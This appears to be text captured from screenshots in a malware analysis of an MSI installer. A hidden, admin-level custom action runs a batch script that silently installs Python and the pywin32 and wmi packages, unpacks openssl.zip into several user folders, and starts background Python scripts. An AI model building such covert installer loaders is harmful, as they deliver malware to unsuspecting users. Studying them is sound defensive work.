 Custom Actions
Add Custom Action
Existing Custom Actions
Launch Attached File
LaunchFile
LaunchFileFromProperty_1
LaunchFileFromProperty_2
LaunchFileFromProperty_Uninstall
RemoveFolder.VBS
Properties
Attached file:
C:\Users\user\AppData\Local\Temp\MSIF287.tmp\Software 1.9.1.0\Binary\viewer.exe
...
File type:
Executable (*.exe)
Command line:
/DontWait /RunAsAdmin /HideWindow "[#InstallPython.bat]"
This list contains
ones launched by
Installation Sequen
Show: All Inst
Wizard Dialog
PrepareDlg
Searches
Paths Reso
User Selec
InstallPython.bat
1 cd %~dp0
2 timeout 10
3 Echo Installing Python Framework 8.921...
4 python-3.9.9-amd64.exe /quiet InstallAllUsers=1 PrependPath=1 1
5 "C:\Program Files\Python39\Scripts\pip.exe" install pywin32
2
6 "C:\Program Files\Python39\Scripts\pip.exe" install wmi
7 copy "openssl.zip" "%USERPROFILE%"
8 powershell Expand-Archive openssl.zip -DestinationPath %USERPROFILE%
9 copy "openssl.zip" "%APPDATA%"
10 powershell Expand-Archive openssl.zip -DestinationPath %APPDATA% 3
11 copy "openssl.zip" "%TEMP%"
12 powershell Expand-Archive openssl.zip -DestinationPath %TEMP%
13 start /b cmd /c framework.py
14 timeout 5 4
15 start /b cmd /c frameworkb.py